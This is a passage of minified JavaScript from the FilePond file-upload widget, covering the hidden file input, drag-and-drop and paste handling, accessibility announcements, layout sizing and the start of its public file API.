e=t.root,n=e.element;e.query("GET_TOTAL_ITEMS")>0?(An(n,"required",!1),An(n,"name",!1)):(An(n,"name",!0,e.query("GET_NAME")),e.query("GET_CHECK_VALIDITY")&&n.setCustomValidity(""),e.query("GET_REQUIRED")&&An(n,"required",!0))},Mn=w({tag:"input",name:"browser",ignoreRect:!0,ignoreRectUpdate:!0,attributes:{type:"file"},create:function(t){var e=t.root,n=t.props;e.element.id="filepond--browser-"+n.id,r(e.element,"name",e.query("GET_NAME")),r(e.element,"aria-controls","filepond--assistant-"+n.id),r(e.element,"aria-labelledby","filepond--drop-label-"+n.id),On({root:e,action:{value:e.query("GET_ACCEPTED_FILE_TYPES")}}),Rn({root:e,action:{value:e.query("GET_ALLOW_MULTIPLE")}}),Sn({root:e,action:{value:e.query("GET_ALLOW_DIRECTORIES_ONLY")}}),Cn({root:e}),Ln({root:e,action:{value:e.query("GET_REQUIRED")}}),Dn({root:e,action:{value:e.query("GET_CAPTURE_METHOD")}}),e.ref.handleChange=function(t){if(e.element.value){var r=Array.from(e.element.files).map(function(t){return t._relativePath=t.webkitRelativePath,t});setTimeout(function(){n.onload(r),function(t){if(t&&""!==t.value){try{t.value=""}catch(t){}if(t.value){var e=Se("form"),n=t.parentNode,r=t.nextSibling;e.appendChild(t),e.reset(),r?n.insertBefore(t,r):n.appendChild(t)}}}(e.element)},250)}},e.element.addEventListener("change",e.ref.handleChange)},destroy:function(t){var e=t.root;e.element.removeEventListener("change",e.ref.handleChange)},write:x({DID_LOAD_ITEM:kn,DID_REMOVE_ITEM:kn,DID_THROW_ITEM_INVALID:function(t){var e=t.root;e.query("GET_CHECK_VALIDITY")&&e.element.setCustomValidity(e.query("GET_LABEL_INVALID_FIELD"))},DID_SET_DISABLED:Cn,DID_SET_ALLOW_BROWSE:Cn,DID_SET_ALLOW_DIRECTORIES_ONLY:Sn,DID_SET_ALLOW_MULTIPLE:Rn,DID_SET_ACCEPTED_FILE_TYPES:On,DID_SET_CAPTURE_METHOD:Dn,DID_SET_REQUIRED:Ln})}),Pn=13,Nn=32,Gn=function(t,e){t.innerHTML=e;var n=t.querySelector(".filepond--label-action");return n&&r(n,"tabindex","0"),e},Fn=w({name:"drop-label",ignoreRect:!0,create:function(t){var e=t.root,n=t.props,i=Se("label");r(i,"for","filepond--browser-"+n.id),r(i,"id","filepond--drop-label-"+n.id),r(i,"aria-hidden","true"),e.ref.handleKeyDown=function(t){(t.keyCode===Pn||t.keyCode===Nn)&&(t.preventDefault(),e.ref.label.click())},e.ref.handleClick=function(t){t.target===i||i.contains(t.target)||e.ref.label.click()},i.addEventListener("keydown",e.ref.handleKeyDown),e.element.addEventListener("click",e.ref.handleClick),Gn(i,n.caption),e.appendChild(i),e.ref.label=i},destroy:function(t){var e=t.root;e.ref.label.addEventListener("keydown",e.ref.handleKeyDown),e.element.removeEventListener("click",e.ref.handleClick)},write:x({DID_SET_LABEL_IDLE:function(t){var e=t.root,n=t.action;Gn(e.ref.label,n.value)}}),mixins:{styles:["opacity","translateX","translateY"],animations:{opacity:{type:"tween",duration:150},translateX:"spring",translateY:"spring"}}}),Un=w({name:"drip-blob",ignoreRect:!0,mixins:{styles:["translateX","translateY","scaleX","scaleY","opacity"],animations:{scaleX:"spring",scaleY:"spring",translateX:"spring",translateY:"spring",opacity:{type:"tween",duration:250}}}}),Bn=x({DID_DRAG:function(t){var e=t.root,n=t.action;e.ref.blob?(e.ref.blob.translateX=n.position.scopeLeft,e.ref.blob.translateY=n.position.scopeTop,e.ref.blob.scaleX=1,e.ref.blob.scaleY=1,e.ref.blob.opacity=1):function(t){var e=t.root,n=.5*e.rect.element.width,r=.5*e.rect.element.height;e.ref.blob=e.appendChildView(e.createChildView(Un,{opacity:0,scaleX:2.5,scaleY:2.5,translateX:n,translateY:r}))}({root:e})},DID_DROP:function(t){var e=t.root;e.ref.blob&&(e.ref.blob.scaleX=2.5,e.ref.blob.scaleY=2.5,e.ref.blob.opacity=0)},DID_END_DRAG:function(t){var e=t.root;e.ref.blob&&(e.ref.blob.opacity=0)}}),jn=w({ignoreRect:!0,ignoreRectUpdate:!0,name:"drip",write:function(t){var e=t.root,n=t.props,r=t.actions;Bn({root:e,props:n,actions:r});var i=e.ref.blob;0===r.length&&i&&0===i.opacity&&(e.removeChildView(i),e.ref.blob=null)}}),Vn=function(t,e){try{var n=new DataTransfer;e.forEach(function(t){t instanceof File?n.items.add(t):n.items.add(new File([t],t.name,{type:t.type}))}),t.files=n.files}catch(t){return!1}return!0},zn=function(t,e){return t.ref.fields[e]},$n=function(t){t.query("GET_ACTIVE_ITEMS").forEach(function(e){t.ref.fields[e.id]&&t.element.appendChild(t.ref.fields[e.id])})},qn=function(t){var e=t.root;return $n(e)},Hn=x({DID_SET_DISABLED:function(t){var e=t.root;e.element.disabled=e.query("GET_DISABLED")},DID_ADD_ITEM:function(t){var e=t.root,n=t.action,r=!(e.query("GET_ITEM",n.id).origin===ht.LOCAL)&&e.query("SHOULD_UPDATE_FILE_INPUT"),i=Se("input");i.type=r?"file":"hidden",i.name=e.query("GET_NAME"),i.disabled=e.query("GET_DISABLED"),e.ref.fields[n.id]=i,$n(e)},DID_LOAD_ITEM:function(t){var e=t.root,n=t.action,r=zn(e,n.id);if(r&&(null!==n.serverFileReference&&(r.value=n.serverFileReference),e.query("SHOULD_UPDATE_FILE_INPUT"))){var i=e.query("GET_ITEM",n.id);Vn(r,[i.file])}},DID_REMOVE_ITEM:function(t){var e=t.root,n=t.action,r=zn(e,n.id);r&&(r.parentNode&&r.parentNode.removeChild(r),delete e.ref.fields[n.id])},DID_DEFINE_VALUE:function(t){var e=t.root,n=t.action,r=zn(e,n.id);r&&(null===n.value?r.removeAttribute("value"):r.value=n.value,$n(e))},DID_PREPARE_OUTPUT:function(t){var e=t.root,n=t.action;e.query("SHOULD_UPDATE_FILE_INPUT")&&setTimeout(function(){var t=zn(e,n.id);t&&Vn(t,[n.file])},0)},DID_REORDER_ITEMS:qn,DID_SORT_ITEMS:qn}),Wn=w({tag:"fieldset",name:"data",create:function(t){return t.root.ref.fields={}},write:Hn,ignoreRect:!0}),Yn=["jpg","jpeg","png","gif","bmp","webp","svg","tiff"],Xn=["css","csv","html","txt"],Zn={zip:"zip|compressed",epub:"application/epub+zip"},Kn=function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"";return t=t.toLowerCase(),Yn.includes(t)?"image/"+("jpg"===t?"jpeg":"svg"===t?"svg+xml":t):Xn.includes(t)?"text/"+t:Zn[t]||""},Jn=function(t){return new Promise(function(e,n){var r=ur(t);if(r.length&&!Qn(t))return e(r);tr(t).then(e)})},Qn=function(t){return!!t.files&&t.files.length>0},tr=function(t){return new Promise(function(e,n){var r=(t.items?Array.from(t.items):[]).filter(function(t){return er(t)}).map(function(t){return nr(t)});r.length?Promise.all(r).then(function(t){var n=[];t.forEach(function(t){n.push.apply(n,t)}),e(n.filter(function(t){return t}).map(function(t){return t._relativePath||(t._relativePath=t.webkitRelativePath),t}))}).catch(console.error):e(t.files?Array.from(t.files):[])})},er=function(t){if(ar(t)){var e=sr(t);if(e)return e.isFile||e.isDirectory}return"file"===t.kind},nr=function(t){return new Promise(function(e,n){or(t)?rr(sr(t)).then(e).catch(n):e([t.getAsFile()])})},rr=function(t){return new Promise(function(e,n){var r=[],i=0,o=0,a=function(){0===o&&0===i&&e(r)};!function t(e){i++;var s=e.createReader();!function e(){s.readEntries(function(n){if(0===n.length)return i--,void a();n.forEach(function(e){e.isDirectory?t(e):(o++,e.file(function(t){var n=ir(t);e.fullPath&&(n._relativePath=e.fullPath),r.push(n),o--,a()}))}),e()},n)}()}(t)})},ir=function(t){if(t.type.length)return t;var e=t.lastModifiedDate,n=t.name,r=Kn(Bt(t.name));return r.length?((t=t.slice(0,t.size,r)).name=n,t.lastModifiedDate=e,t):t},or=function(t){return ar(t)&&(sr(t)||{}).isDirectory},ar=function(t){return"webkitGetAsEntry"in t},sr=function(t){return t.webkitGetAsEntry()},ur=function(t){var e=[];try{if((e=cr(t)).length)return e;e=lr(t)}catch(t){}return e},lr=function(t){var e=t.getData("url");return"string"==typeof e&&e.length?[e]:[]},cr=function(t){var e=t.getData("text/html");if("string"==typeof e&&e.length){var n=e.match(/src\s*=\s*"(.+?)"/);if(n)return[n[1]]}return[]},fr=[],pr=function(t){return{pageLeft:t.pageX,pageTop:t.pageY,scopeLeft:t.offsetX||t.layerX,scopeTop:t.offsetY||t.layerY}},dr=function(t){var e=fr.find(function(e){return e.element===t});if(e)return e;var n=hr(t);return fr.push(n),n},hr=function(t){var n=[],r={dragenter:mr,dragover:yr,dragleave:br,drop:Er},i={};e(r,function(e,r){i[e]=r(t,n),t.addEventListener(e,i[e],!1)});var o={element:t,addListener:function(a){return n.push(a),function(){n.splice(n.indexOf(a),1),0===n.length&&(fr.splice(fr.indexOf(o),1),e(r,function(e){t.removeEventListener(e,i[e],!1)}))}}};return o},gr=function(t,e){var n,r=function(t,e){return"elementFromPoint"in t||(t=document),t.elementFromPoint(e.x,e.y)}("getRootNode"in(n=e)?n.getRootNode():document,{x:t.pageX-window.pageXOffset,y:t.pageY-window.pageYOffset});return r===e||e.contains(r)},_r=null,vr=function(t,e){try{t.dropEffect=e}catch(t){}},mr=function(t,e){return function(t){t.preventDefault(),_r=t.target,e.forEach(function(e){var n=e.element,r=e.onenter;gr(t,n)&&(e.state="enter",r(pr(t)))})}},yr=function(t,e){return function(t){t.preventDefault();var n=t.dataTransfer;Jn(n).then(function(r){var i=!1;e.some(function(e){var o=e.filterElement,a=e.element,s=e.onenter,u=e.onexit,l=e.ondrag,c=e.allowdrop;vr(n,"copy");var f=c(r);if(f)if(gr(t,a)){if(i=!0,null===e.state)return e.state="enter",void s(pr(t));if(e.state="over",o&&!f)return void vr(n,"none");l(pr(t))}else o&&!i&&vr(n,"none"),e.state&&(e.state=null,u(pr(t)));else vr(n,"none")})})}},Er=function(t,e){return function(t){t.preventDefault();var n=t.dataTransfer;Jn(n).then(function(n){e.forEach(function(e){var r=e.filterElement,i=e.element,o=e.ondrop,a=e.onexit,s=e.allowdrop;if(e.state=null,!r||gr(t,i))return s(n)?void o(pr(t),n):a(pr(t))})})}},br=function(t,e){return function(t){_r===t.target&&e.forEach(function(e){var n=e.onexit;e.state=null,n(pr(t))})}},Ir=function(t,e,n){t.classList.add("filepond--hopper");var r=n.catchesDropsOnPage,i=n.requiresDropOnElement,o=n.filterItems,a=void 0===o?function(t){return t}:o,s=function(t,e,n){var r=dr(e),i={element:t,filterElement:n,state:null,ondrop:function(){},onenter:function(){},ondrag:function(){},onexit:function(){},onload:function(){},allowdrop:function(){}};return i.destroy=r.addListener(i),i}(t,r?document.documentElement:t,i),u="",l="";s.allowdrop=function(t){return e(a(t))},s.ondrop=function(t,n){var r=a(n);e(r)?(l="drag-drop",c.onload(r,t)):c.ondragend(t)},s.ondrag=function(t){c.ondrag(t)},s.onenter=function(t){l="drag-over",c.ondragstart(t)},s.onexit=function(t){l="drag-exit",c.ondragend(t)};var c={updateHopperState:function(){u!==l&&(t.dataset.hopperState=l,u=l)},onload:function(){},ondragstart:function(){},ondrag:function(){},ondragend:function(){},destroy:function(){s.destroy()}};return c},Tr=!1,wr=[],xr=function(t){var e=document.activeElement;if(e&&/textarea|input/i.test(e.nodeName)){for(var n=!1,r=e;r!==document.body;){if(r.classList.contains("filepond--root")){n=!0;break}r=r.parentNode}if(!n)return}Jn(t.clipboardData).then(function(t){t.length&&wr.forEach(function(e){return e(t)})})},Ar=function(){var t=function(t){e.onload(t)},e={destroy:function(){var e;e=t,ut(wr,wr.indexOf(e)),0===wr.length&&(document.removeEventListener("paste",xr),Tr=!1)},onload:function(){}};return function(t){wr.includes(t)||(wr.push(t),Tr||(Tr=!0,document.addEventListener("paste",xr)))}(t),e},Or=null,Rr=null,Sr=[],Cr=function(t,e){t.element.textContent=e},Lr=function(t,e,n){var r=t.query("GET_TOTAL_ITEMS");Cr(t,n+" "+e+", "+r+" "+(1===r?t.query("GET_LABEL_FILE_COUNT_SINGULAR"):t.query("GET_LABEL_FILE_COUNT_PLURAL"))),clearTimeout(Rr),Rr=setTimeout(function(){!function(t){t.element.textContent=""}(t)},1500)},Dr=function(t){return t.element.parentNode.contains(document.activeElement)},kr=function(t){var e=t.root,n=t.action,r=e.query("GET_ITEM",n.id).filename,i=e.query("GET_LABEL_FILE_PROCESSING_ABORTED");Cr(e,r+" "+i)},Mr=function(t){var e=t.root,n=t.action,r=e.query("GET_ITEM",n.id).filename;Cr(e,n.status.main+" "+r+" "+n.status.sub)},Pr=w({create:function(t){var e=t.root,n=t.props;e.element.id="filepond--assistant-"+n.id,r(e.element,"role","status"),r(e.element,"aria-live","polite"),r(e.element,"aria-relevant","additions")},ignoreRect:!0,ignoreRectUpdate:!0,write:x({DID_LOAD_ITEM:function(t){var e=t.root,n=t.action;if(Dr(e)){e.element.textContent="";var r=e.query("GET_ITEM",n.id);Sr.push(r.filename),clearTimeout(Or),Or=setTimeout(function(){Lr(e,Sr.join(", "),e.query("GET_LABEL_FILE_ADDED")),Sr.length=0},750)}},DID_REMOVE_ITEM:function(t){var e=t.root,n=t.action;if(Dr(e)){var r=n.item;Lr(e,r.filename,e.query("GET_LABEL_FILE_REMOVED"))}},DID_COMPLETE_ITEM_PROCESSING:function(t){var e=t.root,n=t.action,r=e.query("GET_ITEM",n.id).filename,i=e.query("GET_LABEL_FILE_PROCESSING_COMPLETE");Cr(e,r+" "+i)},DID_ABORT_ITEM_PROCESSING:kr,DID_REVERT_ITEM_PROCESSING:kr,DID_THROW_ITEM_REMOVE_ERROR:Mr,DID_THROW_ITEM_LOAD_ERROR:Mr,DID_THROW_ITEM_INVALID:Mr,DID_THROW_ITEM_PROCESSING_ERROR:Mr}),tag:"span",name:"assistant"}),Nr=function(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"-";return t.replace(new RegExp(e+".","g"),function(t){return t.charAt(1).toUpperCase()})},Gr=function(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:16,n=!(arguments.length>2&&void 0!==arguments[2])||arguments[2],r=Date.now(),i=null;return function(){for(var o=arguments.length,a=new Array(o),s=0;s<o;s++)a[s]=arguments[s];clearTimeout(i);var u=Date.now()-r,l=function(){r=Date.now(),t.apply(void 0,a)};u<e?n||(i=setTimeout(l,e-u)):l()}},Fr=function(t){return t.preventDefault()},Ur=function(t){var e=t.ref.list.childViews[0].childViews[0];return e?{top:e.rect.element.marginTop,bottom:e.rect.element.marginBottom}:{top:0,bottom:0}},Br=function(t){var e=0,n=0,r=t.ref.list,i=r.childViews[0],o=i.childViews.filter(function(t){return t.rect.element.height}),a=t.query("GET_ACTIVE_ITEMS").map(function(t){return o.find(function(e){return e.id===t.id})}).filter(function(t){return t});if(0===a.length)return{visual:e,bounds:n};var s=i.rect.element.width,u=vn(i,a,r.dragCoordinates),l=a[0].rect.element,c=l.marginTop+l.marginBottom,f=l.marginLeft+l.marginRight,p=l.width+f,d=l.height+c,h=void 0!==u&&u>=0?1:0,g=a.find(function(t){return t.markedForRemoval&&t.opacity<.45})?-1:0,_=a.length+h+g,v=_n(s,p);return 1===v?a.forEach(function(t){var r=t.rect.element.height+c;n+=r,e+=r*t.opacity}):(n=Math.ceil(_/v)*d,e=n),{visual:e,bounds:n}},jr=function(t){var e=t.ref.measureHeight||null;return{cappedHeight:parseInt(t.style.maxHeight,10)||null,fixedHeight:0===e?null:e}},Vr=function(t,e){var n=t.query("GET_ALLOW_REPLACE"),r=t.query("GET_ALLOW_MULTIPLE"),i=t.query("GET_TOTAL_ITEMS"),o=t.query("GET_MAX_FILES"),a=e.length;return!r&&a>1||!!(F(o=r?o:n?o:1)&&i+a>o)&&(t.dispatch("DID_THROW_MAX_FILES",{source:e,error:te("warning",0,"Max files")}),!0)},zr=function(t){var e=t.query("GET_ALLOW_DROP"),n=t.query("GET_DISABLED"),r=e&&!n;if(r&&!t.ref.hopper){var i=Ir(t.element,function(e){var n=t.query("GET_BEFORE_DROP_FILE")||function(){return!0};return!t.query("GET_DROP_VALIDATION")||e.every(function(e){return Et("ALLOW_HOPPER_ITEM",e,{query:t.query}).every(function(t){return!0===t})&&n(e)})},{filterItems:function(e){var n=t.query("GET_IGNORED_FILES");return e.filter(function(t){return!_e(t)||!n.includes(t.name.toLowerCase())})},catchesDropsOnPage:t.query("GET_DROP_ON_PAGE"),requiresDropOnElement:t.query("GET_DROP_ON_ELEMENT")});i.onload=function(e,n){var r=t.ref.list.childViews[0].childViews.filter(function(t){return t.rect.element.height}),i=t.query("GET_ACTIVE_ITEMS").map(function(t){return r.find(function(e){return e.id===t.id})}).filter(function(t){return t});yt("ADD_ITEMS",e,{dispatch:t.dispatch}).then(function(e){if(Vr(t,e))return!1;t.dispatch("ADD_ITEMS",{items:e,index:function(t,e,n){var r=t.childViews[0];return vn(r,e,{left:n.scopeLeft-r.rect.element.left,top:n.scopeTop-(t.rect.outer.top+t.rect.element.marginTop+t.rect.element.scrollTop)})}(t.ref.list,i,n),interactionMethod:Z})}),t.dispatch("DID_DROP",{position:n}),t.dispatch("DID_END_DRAG",{position:n})},i.ondragstart=function(e){t.dispatch("DID_START_DRAG",{position:e})},i.ondrag=Gr(function(e){t.dispatch("DID_DRAG",{position:e})}),i.ondragend=function(e){t.dispatch("DID_END_DRAG",{position:e})},t.ref.hopper=i,t.ref.drip=t.appendChildView(t.createChildView(jn))}else!r&&t.ref.hopper&&(t.ref.hopper.destroy(),t.ref.hopper=null,t.removeChildView(t.ref.drip))},$r=function(t,e){var n=t.query("GET_ALLOW_BROWSE"),r=t.query("GET_DISABLED"),i=n&&!r;i&&!t.ref.browser?t.ref.browser=t.appendChildView(t.createChildView(Mn,Object.assign({},e,{onload:function(e){yt("ADD_ITEMS",e,{dispatch:t.dispatch}).then(function(e){if(Vr(t,e))return!1;t.dispatch("ADD_ITEMS",{items:e,index:-1,interactionMethod:K})})}})),0):!i&&t.ref.browser&&(t.removeChildView(t.ref.browser),t.ref.browser=null)},qr=function(t){var e=t.query("GET_ALLOW_PASTE"),n=t.query("GET_DISABLED"),r=e&&!n;r&&!t.ref.paster?(t.ref.paster=Ar(),t.ref.paster.onload=function(e){yt("ADD_ITEMS",e,{dispatch:t.dispatch}).then(function(e){if(Vr(t,e))return!1;t.dispatch("ADD_ITEMS",{items:e,index:-1,interactionMethod:J})})}):!r&&t.ref.paster&&(t.ref.paster.destroy(),t.ref.paster=null)},Hr=x({DID_SET_ALLOW_BROWSE:function(t){var e=t.root,n=t.props;$r(e,n)},DID_SET_ALLOW_DROP:function(t){var e=t.root;zr(e)},DID_SET_ALLOW_PASTE:function(t){var e=t.root;qr(e)},DID_SET_DISABLED:function(t){var e=t.root,n=t.props;zr(e),qr(e),$r(e,n),e.query("GET_DISABLED")?e.element.dataset.disabled="disabled":e.element.removeAttribute("data-disabled")}}),Wr=w({name:"root",read:function(t){var e=t.root;e.ref.measure&&(e.ref.measureHeight=e.ref.measure.offsetHeight)},create:function(t){var e=t.root,n=t.props,r=e.query("GET_ID");r&&(e.element.id=r);var i=e.query("GET_CLASS_NAME");i&&i.split(" ").filter(function(t){return t.length}).forEach(function(t){e.element.classList.add(t)}),e.ref.label=e.appendChildView(e.createChildView(Fn,Object.assign({},n,{translateY:null,caption:e.query("GET_LABEL_IDLE")}))),e.ref.list=e.appendChildView(e.createChildView(xn,{translateY:null})),e.ref.panel=e.appendChildView(e.createChildView(cn,{name:"panel-root"})),e.ref.assistant=e.appendChildView(e.createChildView(Pr,Object.assign({},n))),e.ref.data=e.appendChildView(e.createChildView(Wn,Object.assign({},n))),e.ref.measure=Se("div"),e.ref.measure.style.height="100%",e.element.appendChild(e.ref.measure),e.ref.bounds=null,e.query("GET_STYLES").filter(function(t){return!S(t.value)}).map(function(t){var n=t.name,r=t.value;e.element.dataset[n]=r}),e.ref.widthPrevious=null,e.ref.widthUpdated=Gr(function(){e.ref.updateHistory=[],e.dispatch("DID_RESIZE_ROOT")},250),e.ref.previousAspectRatio=null,e.ref.updateHistory=[];var o=window.matchMedia("(pointer: fine) and (hover: hover)").matches,a="PointerEvent"in window;e.query("GET_ALLOW_REORDER")&&a&&!o&&(e.element.addEventListener("touchmove",Fr,{passive:!1}),e.element.addEventListener("gesturestart",Fr));var s=e.query("GET_CREDITS");if(2===s.length){var u=document.createElement("a");u.className="filepond--credits",u.setAttribute("aria-hidden","true"),u.href=s[0],u.tabindex=-1,u.target="_blank",u.rel="noopener noreferrer",u.textContent=s[1],e.element.appendChild(u),e.ref.credits=u}},write:function(t){var e=t.root,n=t.props,r=t.actions;if(Hr({root:e,props:n,actions:r}),r.filter(function(t){return/^DID_SET_STYLE_/.test(t.type)}).filter(function(t){return!S(t.data.value)}).map(function(t){var n=t.type,r=t.data,i=Nr(n.substr(8).toLowerCase(),"_");e.element.dataset[i]=r.value,e.invalidateLayout()}),!e.rect.element.hidden){e.rect.element.width!==e.ref.widthPrevious&&(e.ref.widthPrevious=e.rect.element.width,e.ref.widthUpdated());var i=e.ref.bounds;i||(i=e.ref.bounds=jr(e),e.element.removeChild(e.ref.measure),e.ref.measure=null);var o=e.ref,a=o.hopper,s=o.label,u=o.list,l=o.panel;a&&a.updateHopperState();var c=e.query("GET_PANEL_ASPECT_RATIO"),f=e.query("GET_ALLOW_MULTIPLE"),p=e.query("GET_TOTAL_ITEMS"),d=p===(f?e.query("GET_MAX_FILES")||1e6:1),h=r.find(function(t){return"DID_ADD_ITEM"===t.type});if(d&&h){var g=h.data.interactionMethod;s.opacity=0,f?s.translateY=-40:g===X?s.translateX=40:s.translateY=g===K?40:30}else d||(s.opacity=1,s.translateX=0,s.translateY=0);var _=Ur(e),v=Br(e),m=s.rect.element.height,y=!f||d?0:m,E=d?u.rect.element.marginTop:0,b=0===p?0:u.rect.element.marginBottom,I=y+E+v.visual+b,T=y+E+v.bounds+b;if(u.translateY=Math.max(0,y-u.rect.element.marginTop)-_.top,c){var w=e.rect.element.width,x=w*c;c!==e.ref.previousAspectRatio&&(e.ref.previousAspectRatio=c,e.ref.updateHistory=[]);var A=e.ref.updateHistory;if(A.push(w),A.length>4)for(var O=A.length,R=O-10,C=0,L=O;L>=R;L--)if(A[L]===A[L-2]&&C++,C>=2)return;l.scalable=!1,l.height=x;var D=x-y-(b-_.bottom)-(d?E:0);v.visual>D?u.overflow=D:u.overflow=null,e.height=x}else if(i.fixedHeight){l.scalable=!1;var k=i.fixedHeight-y-(b-_.bottom)-(d?E:0);v.visual>k?u.overflow=k:u.overflow=null}else if(i.cappedHeight){var M=I>=i.cappedHeight,P=Math.min(i.cappedHeight,I);l.scalable=!0,l.height=M?P:P-_.top-_.bottom;var N=P-y-(b-_.bottom)-(d?E:0);I>i.cappedHeight&&v.visual>N?u.overflow=N:u.overflow=null,e.height=Math.min(i.cappedHeight,T-_.top-_.bottom)}else{var G=p>0?_.top+_.bottom:0;l.scalable=!0,l.height=Math.max(m,I-G),e.height=Math.max(m,T-G)}e.ref.credits&&l.heightCurrent&&(e.ref.credits.style.transform="translateY("+l.heightCurrent+"px)")}},destroy:function(t){var e=t.root;e.ref.paster&&e.ref.paster.destroy(),e.ref.hopper&&e.ref.hopper.destroy(),e.element.removeEventListener("touchmove",Fr),e.element.removeEventListener("gesturestart",Fr)},mixins:{styles:["height"]}}),Yr=function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},r=null,i=It(),o=function(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:[],n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:[],r=Object.assign({},t),i=[],o=[],a=function(t,e,n){!n||document.hidden?(c[t]&&c[t](e),i.push({type:t,data:e})):o.push({type:t,data:e})},s=function(t){for(var e,n=arguments.length,r=new Array(n>1?n-1:0),i=1;i<n;i++)r[i-1]=arguments[i];return l[t]?(e=l)[t].apply(e,r):null},u={getState:function(){return Object.assign({},r)},processActionQueue:function(){var t=[].concat(i);return i.length=0,t},processDispatchQueue:function(){var t=[].concat(o);o.length=0,t.forEach(function(t){var e=t.type,n=t.data;a(e,n)})},dispatch:a,query:s},l={};e.forEach(function(t){l=Object.assign({},t(r),{},l)});var c={};return n.forEach(function(t){c=Object.assign({},t(a,s,r),{},c)}),u}({items:[],listUpdateTimeout:null,itemUpdateTimeout:null,processingQueue:[],options:W(i)},[Nt,function(t){return function(n){var r={};return e(t,function(t){r["GET_"+Y(t,"_").toUpperCase()]=function(e){return n.options[t]}}),r}}(i)],[Ae,function(t){return function(n,r,i){var o={};return e(t,function(t){var e=Y(t,"_").toUpperCase();o["SET_"+e]=function(r){try{i.options[t]=r.value}catch(t){}n("DID_SET_"+e,{value:i.options[t]})}}),o}}(i)]);o.dispatch("SET_OPTIONS",{options:t});var a=function(){document.hidden||o.dispatch("KICK")};document.addEventListener("visibilitychange",a);var s=null,u=!1,l=!1,c=null,f=null,p=function(){u||(u=!0),clearTimeout(s),s=setTimeout(function(){u=!1,c=null,f=null,l&&(l=!1,o.dispatch("DID_STOP_RESIZE"))},500)};window.addEventListener("resize",p);var h=Wr(o,{id:tt()}),g=!1,_=!1,v={_read:function(){u&&(f=window.innerWidth,c||(c=f),l||f===c||(o.dispatch("DID_START_RESIZE"),l=!0)),_&&g&&(g=null===h.element.offsetParent),g||(h._read(),_=h.rect.element.hidden)},_write:function(t){var e,n=o.processActionQueue().filter(function(t){return!/^SET_/.test(t.type)});g&&!n.length||(b(n),g=h._write(t,n,l),(e=o.query("GET_ITEMS")).forEach(function(t,n){t.released&&ut(e,n)}),g&&o.processDispatchQueue())}},m=function(t){return function(e){var n={type:t};if(!e)return n;if(e.hasOwnProperty("error")&&(n.error=e.error?Object.assign({},e.error):null),e.status&&(n.status=Object.assign({},e.status)),e.file&&(n.output=e.file),e.source)n.file=e.source;else if(e.item||e.id){var r=e.item?e.item:o.query("GET_ITEM",e.id);n.file=r?pt(r):null}return e.items&&(n.items=e.items.map(pt)),/progress/.test(t)&&(n.progress=e.progress),e.hasOwnProperty("origin")&&e.hasOwnProperty("target")&&(n.origin=e.origin,n.target=e.target),n}},y={DID_DESTROY:m("destroy"),DID_INIT:m("init"),DID_THROW_MAX_FILES:m("warning"),DID_INIT_ITEM:m("initfile"),DID_START_ITEM_LOAD:m("addfilestart"),DID_UPDATE_ITEM_LOAD_PROGRESS:m("addfileprogress"),DID_LOAD_ITEM:m("addfile"),DID_THROW_ITEM_INVALID:[m("error"),m("addfile")],DID_THROW_ITEM_LOAD_ERROR:[m("error"),m("addfile")],DID_THROW_ITEM_REMOVE_ERROR:[m("error"),m("removefile")],DID_PREPARE_OUTPUT:m("preparefile"),DID_START_ITEM_PROCESSING:m("processfilestart"),DID_UPDATE_ITEM_PROCESS_PROGRESS:m("processfileprogress"),DID_ABORT_ITEM_PROCESSING:m("processfileabort"),DID_COMPLETE_ITEM_PROCESSING:m("processfile"),DID_COMPLETE_ITEM_PROCESSING_ALL:m("processfiles"),DID_REVERT_ITEM_PROCESSING:m("processfilerevert"),DID_THROW_ITEM_PROCESSING_ERROR:[m("error"),m("processfile")],DID_REMOVE_ITEM:m("removefile"),DID_UPDATE_ITEMS:m("updatefiles"),DID_ACTIVATE_ITEM:m("activatefile"),DID_REORDER_ITEMS:m("reorderfiles")},E=function(t){var e=Object.assign({pond:C},t);delete e.type,h.element.dispatchEvent(new CustomEvent("FilePond:"+t.type,{detail:e,bubbles:!0,cancelable:!0,composed:!0}));var n=[];t.hasOwnProperty("error")&&n.push(t.error),t.hasOwnProperty("file")&&n.push(t.file);var r=["type","error","file"];Object.keys(t).filter(function(t){return!r.includes(t)}).forEach(function(e){return n.push(t[e])}),C.fire.apply(C,[t.type].concat(n));var i=o.query("GET_ON"+t.type.toUpperCase());i&&i.apply(void 0,n)},b=function(t){t.length&&t.filter(function(t){return y[t.type]}).forEach(function(t){var e=y[t.type];(Array.isArray(e)?e:[e]).forEach(function(e){"DID_INIT_ITEM"===t.type?E(e(t.data)):setTimeout(function(){E(e(t.data))},0)})})},I=function(t){return new Promise(function(e,n){o.dispatch("REQUEST_ITEM_PREPARE",{query:t,success:function(t){e(t)},failure:function(t){n(t)}})})},T=function(t,e){var n;return"object"!=typeof t||(n=t).file&&n.id||e||(e=t,t=void 0),o.dispatch("REMOVE_ITEM",Object.assign({},e,{query:t})),null===o.query("GET_ACTIVE_ITEM",t)},w=function(){for(var t=arguments.length,e=new Array(t),n=0;n<t;n++)e[n]=arguments[n];return new Promise(function(t,n){var r=[],i={};if(R(e[0]))r.push.apply(r,e[0]),Object.assign(i,e[1]||{});else{var a=e[e.length-1];"object"!=typeof a||a instanceof Blob||Object.assign(i,e.pop()),r.push.apply(r,e)}o.dispatch("ADD_ITEMS",{items:r,index:i.index,interactionMethod:X,success:t,failure:n})})},x=function(){return o.query("GET_ACTIVE_ITEMS")},S=function(t){return new Promise(function(e,n){o.dispatch("REQUEST_ITEM_PROCESSING",{query:t,success:function(t){e(t)},failure:function(t){n(t)}})})},C=Object.assign({},lt(),{},v,{},function(t,n){var r={};return e(n,function(e){r[e]={get:function(){return t.getState().options[e]},set:function(n){t.dispatch("SET_"+Y(e,"_").toUpperCase(),{value:n})}}}),r}(o,i),{setOptions:function(t){return o.dispatch("SET_OPTIONS",{options:t})},addFile:function(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};return new Promise(function(n,r){w([{source:t,options:e}],{index:e.index}).then(function(t){return n(t&&t[0])}).catch(r)})},addFiles:w,getFile:function(t){return o.query("GET_ACTIVE_ITEM",t)},processFile:S,prepareFile:I,removeFile:T,moveFile:function(t,e){return o.dispatch("MOVE_ITEM",{query:t,index:e})},getFiles:x,processFiles:function(){for(var 